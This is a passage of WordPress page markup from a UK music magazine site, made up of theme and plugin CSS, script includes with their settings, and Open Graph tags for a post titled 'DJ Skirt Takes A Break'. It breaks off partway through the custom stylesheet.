.mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=141695258' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/17895" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/dj-skirt-takes-a-break/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=17895' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt.jpg 1000w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-770x385.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-300x150.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-585x293.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-293x147.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-768x384.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-500x250.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-100x50.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-840x420.jpg 840w" imagesizes="(max-width: 1000px) 100vw, 1000px">		<meta property="og:title" content="DJ Skirt Takes A Break">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/dj-skirt-takes-a-break/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
